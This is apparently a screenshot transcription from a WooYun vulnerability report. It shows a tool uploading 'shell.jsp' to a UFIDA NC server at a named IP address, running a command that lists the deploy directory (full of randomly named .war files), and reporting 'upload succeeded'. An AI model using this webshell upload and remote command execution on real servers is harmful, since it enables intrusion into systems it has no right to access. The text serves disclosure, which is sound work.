 Url: http://125.35.22.15
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: MA\UFIDA_NCMA_SERVER\server\default\deploy\ Execute
2014-03-04 22:42 1,362 nmwedqfavt.war
2014-02-19 00:55 1,160 nrfikqdzgx.war
2014-04-02 21:37 1,362 nrloqpshak.war
2014-01-24 16:46 1,366 nuflzpydsx.war
2014-10-30 18:58 1,362 nvyjzmorux.war
2014-02-22 07:19 1,362 oawcuvtdhb.war
2014-02-13 21:59 1,364 ohpnsxljmv.war
2014-02-23 18:07 1,362 oknjuwbvtd.war
2014-02-14 21:19 1,364 paewulqkyj.war
2014-10-28 00:54 1,361 pcwrfmetxu.war
2008-07-18 14:21 1,847 properties-service.xml
2014-02-18 20:17 1,364 pzhwosvamu.war
2014-03-31 12:10 1,362 qcpsjuwnbd.war
2014-02-22 15:39 1,362 qdomrphktx.war
2014-02-22 01:50 1,363 qogthywzbm.war
2008-07-18 14:22 7,107 quartz-ra.rar
2013-06-28 10:05 <DIR> RESOURCE.war
2014-02-19 00:13 1,365 rmpqgwzton.war
2014-02-21 17:44 1,361 rwsvnygmox.war
2008-07-18 14:21 4,941 schedule-manager-service.xml
www.wooyun.org
/上传成功